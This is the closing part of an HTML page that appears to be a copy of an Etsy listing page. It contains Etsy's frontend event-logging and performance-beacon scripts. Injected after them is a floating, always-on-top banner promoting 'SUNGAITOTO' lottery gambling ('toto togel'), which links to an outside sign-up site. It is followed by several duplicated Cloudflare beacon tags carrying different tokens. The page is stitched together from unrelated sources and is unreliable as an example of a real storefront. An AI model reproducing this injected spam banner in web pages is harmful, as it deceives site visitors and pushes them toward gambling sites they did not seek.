            "search.force_x": ["off", "x", "697d9b"],
            "cnc.updated_scarcity_signals_lp": ["off", "x", "181046"],
            "cnc.sidebar_cart_post_atc_recs_v3": ["off", "x", "13c110"],
            "site_chrome\/cnc.sidebar_cart_zero_to_one": ["ineligible", "e", "45076d"],
            "site_chrome\/cnc.sidebar_cart_remove_quantity": ["on", "x", "4ea54a"],
            "cnc.sidebar_cart_open_in_same_tab": ["on", "x", "ed65a2"],
            "site_chrome\/fullstory\/use_track_event": ["ineligible", "e", "ae465c"],
            "google_tag_manager_async": ["off", "x", "7585d0"],
            "qualtrics_survey": ["ineligible", "e", "c3c730"],
            "qualtrics_survey_non_en": ["ineligible", "e", "5fec45"],
            "buyer_promise.issue_resolution.buyer_support\/profile_dropdown_to_help_center": ["on", "x", "2d4fea"],
            "buyers_often_buying.show_discount_prices_on_the_hp_listings": ["on", "x", "e60c20"],
            "content_moderation.report_item.desktop": ["on", "x", "4dfa1d"],
            "growth_regx.lp_mask_generated_names_in_reviews": ["off", "x", "ea05d2"],
            "growth_regx.lp_sh_tenure_to_open_date": ["off", "w", "0c6a3e"],
            "collections.privacy_clearer_setting_description": ["on", "x", "412fbc"],
            "prodperfect\/monthly_data_capture": ["off", "x", "137afb"],
            "buyer_support\/epp_promise_messaging": ["ineligible", "e", "4ebacd"],
            "growth_regx.lp_view_shop_registration_details": ["on", "x", "fec272"],
            "ranking\/ad_delivery.ubo_obfuscated_grey_class": ["on", "x", "264198"],
            "eu_cookie_nag": ["ineligible", "e", "f8045f"],
            "cnc.related_searches_placement": ["off", "x", "157607"],
            "gifting.gnav_desktop_flyout": ["ineligible", "e", "55be9d"],
            "seller_platform_web.buyer_inquiry": ["off", "x", "ee9de4"],
            "seller_platform_web.seller_local_time": ["off", "x", "98a5ac"],
            "seller_platform_web.item_detail_overlay": ["on", "x", "cf46a1"],
            "buyer_promise.issue_resolution.fee_avoidance_v2": ["on", "x", "3a7a9c"],
            "risk_experience.buyer_email_verification": ["ineligible", "e", "a98aad"]
        },
        "user_id": 1135369000,
        "page_guid": "ffd82861b31.44b97b90cfaedc166dd4.00",
        "version": 1,
        "request_uuid": "EuWhMmYDWq2W7QI9Hqf8w2F9Zf4c",
        "cdn-provider": "fastly",
        "header_fingerprint": "ualc",
        "header_signature": "69c9130808b6fc1a3dc577fcfe0bf284",
        "ip_org": "PacketHub",
        "ref": "",
        "loc": "http:\/\/www.etsy.com\/listing\/1790774795\/book-club-print-bookish-poster-trendy?ls=r&ref=rlp-listing-grid-2&external=1&space_id=1359364143966&sts=1&dd=1&content_source=52b99da6862466211894f724d195c6bb%253A2ca474494f71c831169387d00a6b689c028b9d90&logging_key=52b99da6862466211894f724d195c6bb%3A2ca474494f71c831169387d00a6b689c028b9d90",
        "locale_currency_code": "IDR",
        "pref_language": "en-GB",
        "region": "ID",
        "detected_currency_code": "IDR",
        "detected_language": "en-GB",
        "detected_region": "ID",
        "accept-languages": "en-GB,en-US,en,id",
        "ga_client_id": "GA1.1.1638654150.1758102791",
        "isWhiteListedMobileDevice": false,
        "isMobileRequestIgnoreCookie": false,
        "isMobileRequest": false,
        "isMobileDevice": false,
        "isMobileSupported": false,
        "isTabletSupported": false,
        "isTouch": false,
        "isEtsyApp": false,
        "isPreviewRequest": false,
        "isChromeInstantRequest": false,
        "isMozPrefetchRequest": false,
        "isTestAccount": false,
        "isSupportLogin": false,
        "isInternal": false,
        "isInWebView": false,
        "isBot": false,
        "urlRef": "rlp-listing-grid-2",
        "isAdmin": false,
        "isSyntheticTest": false,
        "ebid": "OcKTHyWOrdkY9__kmFV6X2wlf-U45QXJ",
        "event_source": "web",
        "browser_id": "3risB690iqgVMEj0sW3Jxya5aa04",
        "gdpr_tp": 3,
        "gdpr_p": 3,
        "legacy_p": 3,
        "legacy_tp": 3,
        "cmp_tp": true,
        "cmp_p": true,
        "page_time": 791,
        "load_strategy": "page_navigation"
    };
    !function(e, t) {
        var n = e.__etsy_logging
          , o = n.url
          , i = n.firedEvents
          , r = n.defaults
          , s = r.ab || {}
          , a = n.bots.botCheck
          , c = n.bots.isBot;
        n.mergeObject = function(e) {
            for (var t = 1; t < arguments.length; t++) {
                var n = arguments[t];
                for (var o in n)
                    Object.prototype.hasOwnProperty.call(n, o) && (e[o] = n[o])
            }
            return e
        }
        ;
        !r.ref && (r.ref = t.referrer),
        !r.loc && (r.loc = e.location.href),
        !r.webkit_page_visibility && (r.webkit_page_visibility = t.webkitVisibilityState),
        !r.event_source && (r.event_source = "web"),
        r.event_logger = "frontend",
        r.isIosApp && !0 === r.isIosApp ? r.event_source = "ios" : r.isAndroidApp && !0 === r.isAndroidApp && (r.event_source = "android"),
        a.length > 0 && (r.botCheck = r.botCheck || [],
        r.botCheck = r.botCheck.concat(a)),
        r.isBot = c,
        t.wasDiscarded && (r.was_discarded = !0);
        var v = function(t) {
            if (e.XMLHttpRequest) {
                var n = new XMLHttpRequest;
                n.open("POST", o, !0),
                n.send(JSON.stringify(t))
            }
        };
        n.updateLoc = function(e) {
            e !== r.loc && (r.ref = r.loc,
            r.loc = e)
        }
        ,
        n.adminPublishEvent = function(n) {
            "function" == typeof e.CustomEvent && t.dispatchEvent(new CustomEvent("eventpipeEvent",{
                detail: n
            })),
            i.push(n)
        }
        ,
        n.sendEvents = function(t, i) {
            var a = r;
            if ("perf" === i) {
                var c = {
                    event_logger: i
                };
                n.asyncAb && (c.ab = n.mergeObject({}, n.asyncAb, s)),
                a = n.mergeObject({}, r, c)
            }
            var f = {
                events: t,
                shared: a
            };
            e.navigator && "function" == typeof e.navigator.sendBeacon ? function(t) {
                t.events.forEach((function(e) {
                    e.attempted_send_beacon = !0
                }
                )),
                e.navigator.sendBeacon(o, JSON.stringify(t)) || (t.events.forEach((function(e) {
                    e.send_beacon_failed = !0
                }
                )),
                v(t))
            }(f) : v(f),
            n.adminPublishEvent(f)
        }
    }(window, document);
</script>
<script type='text/javascript' nonce='gPiNOjdRCrWLas5Ik2CuS+N0'>
    window.__etsy_logging.perf.event = {
        "attributes": {
            "guid": "ffd82863095.3df1f9657cf4654ab662.00",
            "event_name": "perf",
            "event_logger": "perf",
            "page_type": "view_listing",
            "device_type": "Desktop",
            "browser_name": "Chrome",
            "browser_version": "140.0.7339.128",
            "ip_city": "Jakarta",
            "ip_region": "JK",
            "ip_country_code": "ID",
            "boromir": true
        }
    };
    !function(e, t) {
        if (!t.hidden) {
            var n = e.__etsy_logging || {}
              , r = n.perf || {}
              , i = n.url
              , a = n.defaults
              , o = r.event
              , s = n.sendEvents
              , c = 0 === Object.keys(r).length
              , u = e.webVitals || {}
              , d = n.mergeObject
              , m = r.isDev || !1
              , _ = r.skipLoggingEvent || !1
              , l = r.keepPerfObserverActive || !1
              , f = null
              , p = 0;
            if (!c && i && a && o && s) {
                var g = r.MARK_MEASURE_PREFIX || "_etsy_mark_measure_"
                  , v = function(e) {
                    var t = !1;
                    return function() {
                        t || (t = !0,
                        e.apply(this, arguments))
                    }
                }
                  , y = function() {
                    return void 0 !== e.PerformanceObserver
                }
                  , h = function() {
                    return "onpagehide"in e
                }
                  , T = function(e, n) {
                    var r = function(e) {
                        var n = t.createElement("a");
                        n.href = e;
                        var r = n.pathname.split(".");
                        return r[r.length - 1] || ""
                    }(e);
                    return /jpe?g|png|svg|gif/i.test(r) ? "image" : /eot|woff2?|ttf/i.test(r) ? "font" : "js" === r ? "js" : "css" === r ? "css" : "xmlhttprequest" === n ? "xhr" : "unknown"
                }
                  , E = function(e) {
                    return Math.round(e < Math.pow(2, 64) - 1 ? e : 0)
                }
                  , b = function(e, n) {
                    var r = null
                      , i = null;
                    if (n.transferSize > 0)
                        for (var a = 0; a < n.serverTiming.length; a++) {
                            var o = n.serverTiming[a];
                            e.i_etsystatic_cdn || "cdn" !== o.name ? "cache_status" === o.name && (i = o.description) : r = o.description
                        }
                    r && (e.i_etsystatic_cdn = r);
                    var s = null
                      , c = null;
                    i && (e.cdn_image_caching || (e.cdn_image_caching = {
                        miss: 0,
                        hit: 0
                    }),
                    s = 0 === i.indexOf("HIT"),
                    c = 0 === i.indexOf("MISS"),
                    s && (e.cdn_image_caching.hit += 1),
                    c && (e.cdn_image_caching.miss += 1)),
                    function(e, n, r, i) {
                        f || (f = {},
                        t.querySelectorAll("img[data-perf-group]").forEach((function(e) {
                            e.currentSrc && (f[e.currentSrc] = e)
                        }
                        )));
                        var a = f[n.name];
                        if (a) {
                            var o = a.dataset.perfGroup;
                            e.categorized_images || (e.categorized_images = []);
                            var s = {
                                category: o,
                                duration: E(n.duration),
                                encodedBodySize: E(n.encodedBodySize),
                                transferSize: E(n.transferSize),
                                width: a.width,
                                height: a.height
                            };
                            if (n.transferSize > 0) {
                                (r || i) && (s.cdn_hit = r);
                                for (var c = 0; c < n.serverTiming.length; c++) {
                                    var u = n.serverTiming[c];
                                    "clientrtt" === u.name ? s.clientrtt = E(u.duration) : "clienttt" === u.name ? s.clienttt = E(u.duration) : "cdntime" === u.name ? s.cdntime = E(u.duration) : "origin" === u.name && (s.origin = E(u.duration))
                                }
                            }
                            e.categorized_images.push(s)
                        }
                    }(e, n, s, c)
                }
                  , S = function(e) {
                    var t = {
                        nav_start: E(e.navigationStart || e.startTime),
                        activation_start: E(e.activationStart || 0),
                        fetch_start: E(e.fetchStart),
                        dns_start: E(e.domainLookupStart),
                        dns_end: E(e.domainLookupEnd),
                        connect_start: E(e.connectStart),
                        connect_end: E(e.connectEnd),
                        interim_response_start: E(e.firstInterimResponseStart || 0),
                        request_start: E(e.requestStart),
                        response_start: E(e.responseStart),
                        response_end: E(e.responseEnd),
                        dom_completed: E(e.domComplete),
                        dom_interactive: E(e.domInteractive),
                        secure_connect_start: E(e.secureConnectionStart) || null,
                        loaded_start: E(e.loadEventStart) || null,
                        loaded_end: E(e.loadEventEnd) || null,
                        dom_content_loaded_start: E(e.domContentLoadedEventStart) || null,
                        dom_content_loaded_end: E(e.domContentLoadedEventEnd) || null,
                        html_tx_size: E(e.transferSize),
                        html_enc_size: E(e.encodedBodySize),
                        html_dec_size: E(e.decodedBodySize),
                        type: e.type
                    };
                    return e.redirectStart && (t.redirect_start = E(e.redirectStart)),
                    e.redirectEnd && (t.redirect_end = E(e.redirectEnd)),
                    e.redirectCount && (t.redirect_count = e.redirectCount),
                    t
                }
                  , k = function(e) {
                    return e.reduce((function(e, t) {
                        if ("entryType"in t) {
                            if ("resource" === t.entryType)
                                return function(e, t) {
                                    var n = T(t.name, t.initiatorType);
                                    if ("unknown" === n)
                                        return e;
                                    var r = t.name.match(/etsy(static)?(cloud)?\.com/) ? "etsy" : "third";
                                    "image" === n && "etsy" === r && (t.name.match(/img0\.etsystatic/) ? e.img0_count = (e.img0_count || 0) + 1 : t.name.match(/img1\.etsystatic/) && (e.img1_count = (e.img1_count || 0) + 1)),
                                    "image" === n && "etsy" === r && t.serverTiming && t.name.match(/i\.etsystatic\.com/) && b(e, t);
                                    var i = "sum_" + r + "_" + n + "_bytes"
                                      , a = "sum_" + r + "_" + n + "_enc_bytes"
                                      , o = "sum_" + r + "_" + n + "_tx_bytes"
                                      , s = "sum_" + r + "_" + n + "_dur"
                                      , c = "count_" + r + "_" + n + "_req";
                                    return e[i] = (e[i] || 0) + E(t.decodedBodySize),
                                    e[a] = (e[a] || 0) + E(t.encodedBodySize),
                                    e[o] = (e[o] || 0) + E(t.transferSize),
                                    e[s] = (e[s] || 0) + E(t.duration),
                                    e[c] = (e[c] || 0) + 1,
                                    e
                                }(e, t);
                            if ("paint" === t.entryType)
                                return function(e, t) {
                                    return e[t.name.replace(/-/g, "_")] = E(t.startTime),
                                    e
                                }(e, t);
                            if ("longtask" === t.entryType)
                                return function(e, t) {
                                    return e.long_tasks_count = (e.long_tasks_count || 0) + 1,
                                    e.long_tasks_dur = (e.long_tasks_dur || 0) + E(t.duration),
                                    e
                                }(e, t);
                            if ("mark" === t.entryType || "measure" === t.entryType)
                                return function(e, t) {
                                    return 0 === t.name.lastIndexOf(g, 0) && (e[0 === t.name.lastIndexOf(g + "async_spec_", 0) ? t.name.substring(g.length) : t.name] = E("mark" === t.entryType ? t.startTime : t.duration)),
                                    e
                                }(e, t);
                            if ("layout-shift" === t.entryType && !t.hadRecentInput)
                                return function(e, t) {
                                    return e.layout_shift_count = (e.layout_shift_count || 0) + 1,
                                    e.layout_shift = (e.layout_shift || 0) + t.value,
                                    t.value > .05 && (e.layout_shift_elements = e.layout_shift_elements || [],
                                    e.layout_shift_elements.push({
                                        value: t.value,
                                        elements: (t.sources || []).filter((function(e) {
                                            return !!e.node
                                        }
                                        )).map((function(e) {
                                            return {
     className: e.node.classList && Array.prototype.slice.call(e.node.classList).join(" "),
     tagName: e.node.tagName,
     id: e.node.id
                                            }
                                        }
                                        ))
                                    })),
                                    e
                                }(e, t);
                            if ("navigation" === t.entryType)
                                return r.t = !0,
                                d(e, S(t));
                            if ("element" === t.entryType)
                                return function(e, t) {
                                    return e.element_timings || (e.element_timings = {}),
                                    e.element_timings[t.identifier] = t.renderTime,
                                    e
                                }(e, t);
                            if ("long-animation-frame" === t.entryType)
                                return function(e, t) {
                                    e.loaf_entries || (e.loaf_entries = []);
                                    var n = {
                                        start: E(t.startTime),
                                        duration: E(t.duration),
                                        blockingDuration: E(t.blockingDuration)
                                    }
                                      , r = t.scripts.slice().sort((function(e, t) {
                                        t.duration,
                                        e.duration
                                    }
                                    ))[0];
                                    if (r) {
                                        var i = r.invoker || r.name;
                                        n.longestScript = {
                                            invokerType: r.invokerType || r.type,
                                            duration: E(r.duration),
                                            invoker: i.substring(0, 1024),
                                            sourceURL: r.sourceURL || null
                                        }
                                    }
                                    return e.loaf_entries.push(n),
                                    e
                                }(e, t)
                        } else if ("name"in t) {
                            if ("INP" === t.name)
                                return function(e, t) {
                                    return e.interaction_next_paint = t.value,
                                    t.attribution && (e.interaction_next_paint_element = t.attribution.eventTarget,
                                    e.interaction_next_paint_time = E(t.attribution.eventTime),
                                    e.interaction_next_paint_type = t.attribution.eventType,
                                    e.interaction_next_paint_loadstate = t.attribution.loadState),
                                    e
                                }(e, t);
                            if ("LCP" === t.name)
                                return function(e, t) {
                                    var n = t.entries[0];
                                    return e.largest_contentful_paint = E(n.renderTime || n.loadTime),
                                    e.largest_contentful_paint_type = n.renderTime ? "renderTime" : "loadTime",
                                    n.element ? (e.largest_contentful_paint_element = {
                                        className: n.element.classList && Array.prototype.slice.call(n.element.classList).join(" "),
                                        tagName: n.element.tagName,
                                        url: n.url
                                    },
                                    t.attribution.lcpResourceEntry && (e.largest_contentful_paint_element.resource_size = E(t.attribution.lcpResourceEntry.encodedBodySize))) : delete e.largest_contentful_paint_element,
                                    e.lcp_element_render_delay = E(t.attribution.elementRenderDelay),
                                    e.lcp_resource_load_delay = E(t.attribution.resourceLoadDelay),
                                    e.lcp_resource_load_time = E(t.attribution.resourceLoadTime),
                                    e
                                }(e, t)
                        }
                        return e
                    }
                    ), {})
                }
                  , L = function() {
                    var n, i = !y() && performance && performance.getEntries ? performance.getEntries() : r.e, a = k(i);
                    return r.e = [],
                    r.t || (a.unixTimingNavigation = !0,
                    d(a, S(e.performance.timing))),
                    d(a, function() {
                        if (performance && performance.getEntriesByName) {
                            var e = performance.getEntriesByName("TTP", "mark");
                            if (e.length)
                                return {
                                    time_to_parsing: E(e[0].startTime)
                                }
                        }
                        return {}
                    }()),
                    d(a, {
                        dom_count_server: p,
                        dom_count_client: t.getElementsByTagName("*").length
                    }),
                    d(a, {
                        dom_max_depth: (n = function(e) {
                            if (!e)
                                return 0;
                            for (var t = 0, r = 0, i = e.children.length; r < i; r++)
                                t = Math.max(t, n(e.children[r]));
                            return t + 1
                        }
                        )(t.documentElement)
                    }),
                    function(e) {
                        var t = navigator;
                        t && t.connection && t.connection.effectiveType && (e.effective_connection_type = t.connection.effectiveType)
                    }(a),
                    a.has_sendbeacon = navigator && "function" == typeof navigator.sendBeacon,
                    a.has_observer = y(),
                    y() && PerformanceObserver.supportedEntryTypes && (a.observer_types = PerformanceObserver.supportedEntryTypes),
                    a.has_pagehide = h(),
                    r.vm_hostname && (a.vm_hostname = r.vm_hostname),
                    a
                }
                  , z = v((function(n) {
                    var r = d(n, o.attributes);
                    r.beacon_send_time = 0 === r.nav_start ? E(performance.now()) : (new Date).getTime(),
                    r.page_time = a.page_time,
                    "function" == typeof e.CustomEvent && t.dispatchEvent(new CustomEvent("perfDataSent",{
                        detail: r
                    })),
                    s([r], "perf")
                }
                ));
                !function() {
                    var n = function(e) {
                        r.e.length && (r.e = r.e.concat(e))
                    };
                    if (!!u.onINP && u.onINP(n, {
                        reportAllChanges: !0
                    }),
                    u.onLCP && u.onLCP(n),
                    y() && PerformanceObserver.supportedEntryTypes && PerformanceObserver.supportedEntryTypes.includes("long-animation-frame")) {
                        var i = new PerformanceObserver((function(e) {
                            e.getEntries().forEach((function(e) {
                                e.duration > 150 && e.firstUIEventTimestamp > 0 && n(e)
                            }
                            ))
                        }
                        ));
                        i.observe({
                            type: "long-animation-frame",
                            buffered: !0
                        })
                    }
                    if (!_) {
                        var a, o = v((function(e) {
                            if (!t.hidden || "on_vischange" === e) {
                                clearTimeout(a);
                                var n = L();
                                !l && y() && (r.o.disconnect(),
                                i && i.disconnect()),
                                n[e] = !0,
                                z(n)
                            }
                        }
                        )), s = function() {
                            return m && e.__KEVIN_IS_STILL_BUILDING
                        };
                        m || (a = setTimeout((function() {
                            o("on_fallbacktimeout")
                        }
                        ), 6e4),
                        "complete" === t.readyState && (clearTimeout(a),
                        a = setTimeout((function() {
                            o("on_loadtimeout")
                        }
                        ), 2e4))),
                        t.addEventListener("readystatechange", (function() {
                            "interactive" === t.readyState && (p = t.getElementsByTagName("*").length)
                        }
                        )),
                        e.addEventListener("load", (function() {
                            clearTimeout(a),
                            s() || (a = setTimeout((function() {
                                o("on_loadtimeout")
                            }
                            ), 2e4))
                        }
                        ));
                        var c = function(e) {
                            var t = e || "on_unload";
                            s() ? (0 === performance.getEntriesByName(`${r.MARK_MEASURE_PREFIX}dev_kevin-overlay-end`).length && performance.mark(`${r.MARK_MEASURE_PREFIX}dev_kevin-overlay-abandoned-before-done`),
                            setTimeout((function() {
                                o(t)
                            }
                            ), 0)) : o(t)
                        }
                          , d = h() ? "pagehide" : "unload";
                        e.addEventListener(d, c),
                        m && e.addEventListener("beforeunload", c),
                        t.addEventListener("visibilitychange", (function() {
                            t.hidden && c("on_vischange")
                        }
                        ))
                    }
                }(),
                r.logger = {
                    getMetricsFromQueue: k
                }
            } else
                n.eventpipe && n.eventpipe.logEvent && n.eventpipe.logEvent({
                    event_name: "perf_beacon_not_fired",
                    missing_global_perf_data: c,
                    missing_post_url: !i,
                    missing_defaults: !a,
                    missing_perf_event: !o,
                    missing_send_events: !s
                })
        }
    }(window, document);
    ;</script>
<script type='text/javascript' nonce='gPiNOjdRCrWLas5Ik2CuS+N0'>
    window.__etsy_logging.eventpipe.primary_complement = {
        "attributes": {
            "guid": "ffd82863091.aa4443168e8dd09088ac.00",
            "event_name": "view_listing_complementary",
            "event_logger": "frontend",
            "primary_complement": true
        }
    };
    !function(e) {
        var t = e.__etsy_logging
          , i = t.eventpipe
          , n = i.primary_complement
          , o = t.defaults.page_guid
          , r = t.sendEvents
          , a = i.q
          , c = void 0
          , d = []
          , h = 0
          , u = "frontend"
          , l = "perf";
        function g() {
            var e, t, i = (h++).toString(16);
            return o.substr(0, o.length - 2) + ((t = 2 - (e = i).length) > 0 ? new Array(t + 1).join("0") + e : e)
        }
        function v(e) {
            e.guid = g(),
            c && (clearTimeout(c),
            c = void 0),
            d.push(e),
            c = setTimeout((function() {
                r(d, u),
                d = []
            }
            ), 50)
        }
        !function(t) {
            var i = document.documentElement;
            i && (i.clientWidth && (t.viewport_width = i.clientWidth),
            i.clientHeight && (t.viewport_height = i.clientHeight));
            var n = e.screen;
            n && (n.height && (t.screen_height = n.height),
            n.width && (t.screen_width = n.width)),
            e.devicePixelRatio && (t.device_pixel_ratio = e.devicePixelRatio),
            e.orientation && (t.orientation = e.orientation),
            e.matchMedia && (t.dark_mode_enabled = e.matchMedia("(prefers-color-scheme: dark)").matches)
        }(n.attributes),
        v(n.attributes),
        i.logEvent = v,
        i.logEventImmediately = function(e) {
            var t = "perf" === e.event_name ? l : u;
            e.guid = g(),
            r([e], t)
        }
        ,
        a.forEach((function(e) {
            v(e)
        }
        ))
    }(window);
</script>
<script nonce="gPiNOjdRCrWLas5Ik2CuS+N0">
    if (window.console) {
        console.log("Is code your craft? https://careers.etsy.com")
    }
</script>


<div class="st-footer-spacer"></div>

<div class="st-fixed-wrap">
    <a href="https://kasihajah.com/gacoraja" class="st-main-btn">
        <div class="st-rain-box">
            <div class="st-icon-fall f1"></div>
            <div class="st-icon-fall f2"></div>
            <div class="st-icon-fall f3"></div>
        </div>

        <div class="st-btn-content">
            <span class="st-title-max">DAFTAR AKUN SUNGAITOTO</span>
            <span class="st-sub-max">TOTO TOGEL GAMPANG JP</span>
        </div>
    </a>
</div>

<style>
    /* SOLUSI AGAR TIDAK MENUTUPI KONTEN LAIN */
    .st-footer-spacer {
        height: 100px; /* Memberi ruang di paling bawah halaman */
        width: 100%;
    }

    .st-fixed-wrap {
        position: fixed;
        bottom: 15px; /* Menggantung biar modern */
        left: 0;
        right: 0;
        z-index: 99999;
        padding: 0 15px;
        display: flex;
        justify-content: center;
        pointer-events: none; /* Biar gak ganggu klik area kosong */
    }

    .st-main-btn {
        pointer-events: auto; /* Tombolnya saja yang bisa diklik */
        width: 100%;
        max-width: 450px;
        height: 65px;
        background: #1a2a6c; /* Navy Solid */
        border: 3px solid #ffd700; /* Gold Solid */
        border-radius: 50px; /* Kapsul Modern */
        text-decoration: none;
        display: flex;
        align-items: center;
        justify-content: center;
        position: relative;
        overflow: hidden;
        box-shadow: 0 10px 25px rgba(0,0,0,0.5);
        transition: 0.3s cubic-bezier(0.175, 0.885, 0.32, 1.275);
    }

    .st-main-btn:hover {
        transform: scale(1.03) translateY(-5px);
        border-color: #ffffff;
    }

    /* KONTEN TEKS */
    .st-btn-content {
        position: relative;
        z-index: 10;
        text-align: center;
        display: flex;
        flex-direction: column;
    }

    .st-title-max {
        color: #ffd700;
        font-family: 'Arial Black', sans-serif;
        font-size: 18px;
        letter-spacing: 1px;
        text-shadow: 2px 2px 4px #000;
    }

    .st-sub-max {
        color: #ffffff;
        font-size: 10px;
        font-weight: 800;
        letter-spacing: 1px;
        margin-top: -2px;
    }

    /* ANIMASI HUJAN LOGO */
    .st-rain-box {
        position: absolute;
        top: 0; left: 0; width: 100%; height: 100%;
        opacity: 0.3;
        z-index: 1;
    }

    .st-icon-fall {
        position: absolute;
        width: 25px;
        height: 25px;
        background: url('https://cumaseo.co/logo/pav-st.png') no-repeat center;
        background-size: contain;
        animation: stRain linear infinite;
    }

    @keyframes stRain {
        0% { top: -40px; transform: rotate(0deg); }
        100% { top: 100px; transform: rotate(360deg); }
    }

    .f1 { left: 10%; animation-duration: 3s; }
    .f2 { left: 50%; animation-duration: 4s; animation-delay: 1s; }
    .st-icon-fall.f3 { left: 85%; animation-duration: 2.5s; animation-delay: 0.5s; }

    /* EFEK KILATAN */
    .st-main-btn::after {
        content: "";
        position: absolute;
        top: 0; left: -100%;
        width: 100%; height: 100%;
        background: linear-gradient(90deg, transparent, rgba(255,255,255,0.3), transparent);
        animation: stShine 3s infinite;
        z-index: 5;
    }

    @keyframes stShine {
        0% { left: -100%; }
        20% { left: 100%; }
        100% { left: 100%; }
    }

    /* RESPONSIVE */
    @media (max-width: 480px) {
        .st-main-btn { height: 55px; }
        .st-title-max { font-size: 15px; }
        .st-sub-max { font-size: 8px; }
    }
</style>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"3ef176a026a544e4bc647e3e4780bb1d","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"8845c7607fc9481facfe9e6735f44ad1","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"2a811fd09e4047ffad02ddc95ac4ccb0","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"42bad2eecd834f05a227505a1c6f3b2a","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>


<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"fde5ad69ea9f40158526b2df1229f4a5","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
